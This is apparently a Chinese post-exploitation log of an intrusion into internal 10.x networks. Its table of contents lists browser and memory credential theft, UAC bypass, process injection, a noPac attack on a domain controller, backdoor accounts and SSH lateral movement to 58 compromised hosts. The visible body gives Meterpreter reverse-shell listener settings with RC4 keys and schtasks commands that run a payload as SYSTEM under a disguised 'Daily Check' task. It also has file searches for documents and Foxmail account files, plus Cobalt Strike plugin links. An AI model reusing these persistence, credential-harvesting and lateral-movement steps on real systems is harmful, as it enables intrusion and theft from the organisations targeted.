**目 录**

一、 监听载荷(10.xx.xx.50:8090 hxxxxdxxxxmxxx) 5

二、 计划任务操作 5

2.1 查看计划任务列表： 5

2.2 查看计划任务 5

2.3 终止计划任务 5

2.4 运行计划任务 5

2.5 帮助 6

2.6 示例： 6

2.6.1 每分钟执行一次 6

2.6.2 每小时执行一次 6

2.6.3 修改"Daily Check"为每一分钟执行一次 6

2.6.4 修改计划任务为：指定日期指定时间运行 6

2.7 参考： 7

2.8 Webshell上查看计划任务 7

三、 cs上线信息： 7

四、 Viper上线信息 7

五、 创建自守护session 8

六、 进程注入：可以x86注入到x64位进程 8

七、 提权：Windows UAC绕过 8

八、 Viper创建计划任务 9

8.1 计划任务详情： 9

九、 搜索dir命令： 10

十、 删除del命令： 10

十一、 迁移到cs: 11

十二、 cs获取浏览器密码 11

十三、 cs查看保存凭证 11

十四、 加载CS插件: 11

14.1.1 插件下载 11

14.1.2 加载cs插件 12

十五、 Windows杀进程taskkill命令 12

十六、 查看进程启动命令行wmic命令 12

十七、 利用msf正向连接： 13

17.1 生成监听载荷 13

17.2 开始连接 13

17.3 端口扫描 14

十八、 Viper凭证获取： 14

18.1 开启WDigest开关 14

18.1.1 结果： 14

18.2 获取windows内存密码 14

18.2.1 结果：本机 15

18.2.2 结果：10.xx.xx.50 hxxxxdxxxxmxxx 15

18.3 获取浏览器密码 15

十九、 反弹shell木马virustotal分析: 15

19.1 正确获得网络连接地址：10.*.*.167:6464 16

二十、 获取域控信息： 16

20.1 执行 16

20.2 结果： 16

20.3 Ping主机名获得域名ip 17

二十一、 尝试nopac漏洞攻击域控 17

21.1 安装pip 17

21.2 安装依赖 18

21.3 开始攻击： 18

21.3.1 Nopac工具链接： 18

21.3.2 攻击命令： 18

二十二、 搜索可利用CVE 18

二十三、 10.xx.xx.64:8080 dxxxxsxxxbxxx 19

23.1 计划任务 19

23.1.1 创建 19

23.1.2 查看 19

23.2 浏览器凭证： 20

23.2.1 结果： 20

23.3 Window内存凭证 21

23.4 开启WDigest后: 21

23.5 查看保存凭证 21

23.6 远程桌面 22

23.6.1 开启远程桌面 22

23.6.2 成功连接 22

23.7 cs上线 23

23.8 进程注入： 23

23.9 远程VNC 23

23.10 通过Chrome浏览器收藏的书签url链接获取密码表 24

23.10.1 批量打开url链接：url.bat脚本 24

二十四、 10.xx.xx.70:8089 mxxhxxbxx 24

24.1 漏洞入口:Tomcat弱口令+上传war包 24

24.1.1 fscan扫描结果 24

24.1.2 通过弱口令成功上传war包 24

24.2 Behinder 上线 25

24.3 UAC提权,多试试注入svchost.exe进程的会话 25

24.4 有两个新会话产生Viper上线信息： 26

24.5 Foxmail邮箱账号密码 26

24.5.1 搜索：Account.rec0 26

24.5.2 解密：Account.rec0 26

24.5.3 邮箱成功登录 27

24.5.4 结果汇总 27

24.6 计划任务 28

24.6.1 详情： 28

24.6.2 产生新会话： 28

24.7 查看进程路径位置： 28

24.8 获取Windows内存Hash 29

24.9 获取Windows内存密码 29

24.10 开启WDigest后： 30

24.10.1 第一次获取 30

24.10.2 第二次获取，2022.11.22 30

24.11 远程桌面3389 30

24.12 获取Windows System权限： 31

24.13 加载Powershell插件 31

24.14 进入cmd 31

24.14.1 查看所有会话： 31

24.14.2 选择会话id：16 31

24.14.3 进入cmd 31

24.14.4 测试:ipconfig 32

24.15 个人画像（翻资料获得doc/xls/pdf/ppt）： 32

24.16 扩展肉鸡：获取xshell凭证 33

24.16.1 ssh 连接端口为62222 34

24.16.2 10.*.*.9 连接成功： 34

24.16.3 查看.ssh/下的文件： 34

24.16.4 利用目标私钥和公钥文件登录 34

24.16.5 10.*.*.9 私钥成功登录 35

24.16.5.1 Mobaxterm利用私钥登录 35

24.16.5.2 利用肉鸡:10.*.*.8,登录10.88.17.9 35

24.16.6 查看 known_hosts文件： 35

24.16.7 尝试登录known_hosts文件里的主机： 35

24.16.7.1 10.88.17.8成功登录 35

24.16.7.2 10.*.*.55 成功登录 36

24.16.7.3 10.*.*.53 成功登录 36

24.16.8 批量ssh探测（指定用户名和密码）： 37

24.16.8.1 10.*.*.8/24网段 37

24.16.8.1.1 结果：25个 37

24.16.8.2 Known_hosts里的主机（128个） 38

24.16.8.2.1 结果：2个 41

24.17 不是系统权限也能远程VNC 41

24.18 激活Guest用户加入管理员组 42

24.18.1 激活Guest用户 42

24.18.2 加入Guest用户至管理员组 42

24.18.3 发现不在管理员组内 43

24.18.4 再次通过【3389桌面】激活Guest用户 43

24.18.5 查看管理员用户，成功加入 44

24.18.6 成功登录：用户名：mxxhxxbxx-PC\Guest 密码：空（直接回车） 44

24.19 创建新账户后门： 44

24.19.1 net user查看用户创建成功 45

24.19.2 3389远程桌面连接成功 45

24.20 上传everything工具 45

24.21 扩展肉鸡：发现FinalShell3.0.10 shell管理工具，存在5台服务器可直接连接 45

24.21.1 密码解密 46

24.21.1.1 找文件：finalshell/conn/ 获取保存的密码 46

24.21.1.2 提取保存的密码 46

24.21.1.3 找解密代码： 46

24.21.1.4 其中：替换成待解密的密码 46

24.21.1.5 编译执行 46

24.21.1.6 获得密码： 46

24.21.1.7 成果： 47

24.21.2 密码猜测： 47

24.21.2.1 pass.txt 47

24.21.2.2 ip.txt 47

24.21.2.3 探测 47

24.21.2.4 验证 47

24.21.2.5 结果 47

24.21.3 批量密码猜测： 48

24.21.3.1 存活探测：59个 48

24.21.3.2 制作密码表：60个 48

24.21.3.3 制作目标：59个 48

24.21.3.4 开始批量探测： 48

24.21.3.5 结果：27个，45%命中率 49

24.21.3.6 抽查验证： 49

24.22 失陷主机清单（总计58台） 49

24.22.1 失陷主机（入口）：1台 50

24.22.2 扩展失陷主机清单：57台 50

24.23 入侵路径流程图： 52

附录一:入侵路径：10.xx.xx.70 pdf版 53

附录二:入侵路径：10.xx.xx.70 xmind原件 53

附录三:网段分区 53

**后渗透记录**

# 监听载荷(10.xx.xx.50:8090 hxxxxdxxxxmxxx)

|  |  |  |  |
| --- | --- | --- | --- |
| windows/x64/meterpreter/reverse_tcp_rc4 | 192.*.*.128 | 6464 | RC4密码: lVbmZuji |
| windows/meterpreter/reverse_tcp_rc4 | 192.*.*.128 | 6666 | RC4密码: nBBkUODQ |



# 计划任务操作

## 查看计划任务列表：

schtasks |findstr -i "Daily Check"

## 查看计划任务

schtasks /query /TN "Daily Check"

本机



## 终止计划任务

schtasks /end /tn "Daily Check"



## 运行计划任务

schtasks /run /tn "Daily Check"



## 帮助



## 示例：

### 每分钟执行一次

schtasks /create /tn "Daily Check" /tr C:\Users\Administrator\Desktop\1668999741.exe /sc minute /st 20:05:00 /ru "system"

解释：

/create:动作创建，还有/change修改

/tn "Daily Check" ：任务名，"Daily Check"

/tr C:\Users\Administrator\Desktop\1668999741.exe：指定运行程序

/sc minute ：计划每分钟执行

/st 20:05:00：开始时间，20:05:00

/ru "system"：使用"system"权限运行任务



### 每小时执行一次

schtasks /create /tn "Daily Check" /tr C:\Users\Administrator\Desktop\1668999741.exe /sc hourly /st 20:05:00 /ru "system"

### 修改"Daily Check"为每一分钟执行一次

schtasks /change /tn "Daily Check" /ri 1

### 修改计划任务为：指定日期指定时间运行

schtasks /change /tn "Daily Check" /sd 2022/11/23 /st 08:50:00



## 参考：

https://blog.csdn.net/baidu_24752135/article/details/125742688

https://blog.csdn.net/flyingleo1981/article/details/54405821

https://cloud.tencent.com/developer/article/1729689

## Webshell上查看计划任务



# cs上线信息：



# Viper上线信息



# 创建自守护session



# 进程注入：可以x86注入到x64位进程



# 提权：Windows UAC绕过



# Viper创建计划任务



## 计划任务详情：

-------------------------------------------------------------------------------------------------------------------

Name : Daily Check（任务名）

Path : \Daily Check

State : 4

Enabled : True

LastRunTime : 2022/11/4 11:55:01（最新运行时间）

LastTaskResult : 267009

NumberOfMissedRuns : 0

NextRunTime : 2022/11/4 12:55:00（下次运行时间）

Definition : System.__ComObject

Xml : <?xml version="1.0" encoding="UTF-16"?>

<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">

<RegistrationInfo>

<Author>Windows office</Author>

<URI>\Daily Check</URI>

</RegistrationInfo>

<Principals>

<Principal id="Author">

<UserId>S-1-5-18</UserId>

</Principal>

</Principals>

<Settings>

<DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>

<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>

<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>

<IdleSettings>

<Duration>PT10M</Duration>

<WaitTimeout>PT1H</WaitTimeout>

<StopOnIdleEnd>true</StopOnIdleEnd>

<RestartOnIdle>false</RestartOnIdle>

</IdleSettings>

</Settings>

<Triggers>

<CalendarTrigger id="DailyTrigger1">

<StartBoundary>2005-01-01T10:55:00</StartBoundary>

<EndBoundary>2030-12-12T10:05:00</EndBoundary>

<Repetition>

<Interval>PT1H</Interval>（间隔1小时）

<Duration>P1D</Duration>（间隔1天）

</Repetition>

<ScheduleByDay>

<DaysInterval>1</DaysInterval>（间隔1天）

</ScheduleByDay>

</CalendarTrigger>

</Triggers>

<Actions Context="Author">

<Exec>

<Command>C:\ProgramData\Microsoft_YeYiBr\Check.exe</Command>（命令行执行命令）

</Exec>

</Actions>

</Task>

EXE路径: C:\ProgramData\Microsoft_YeYiBr\Check.exe

用户下次登录时生效

-------------------------------------------------------------------------------------------------------------------

# 搜索dir命令：

dir d:\*.xls* /s /o-d

dir d:\*.doc* /s /o-d

dir d:\*.pdf* /s /o-d

dir d:\*.ppt* /s /o-d

dir c:\*Account.rec0* /s /o-d （foxmail缓存文件）

解释：

/o-d：结果按最晚的日期排列（升序）

/s：搜索

# 删除del命令：

del /a /f /q 新建文本文档.txt

meterpreter > shell del /a /f /q 新建文本文档.txt

# 迁移到cs:



# cs获取浏览器密码



# cs查看保存凭证



# 加载CS插件:

### 插件下载

巨龙拉冬：知识星球

梼杌：https://github.com/pandasec888/taowu-cobalt-strike

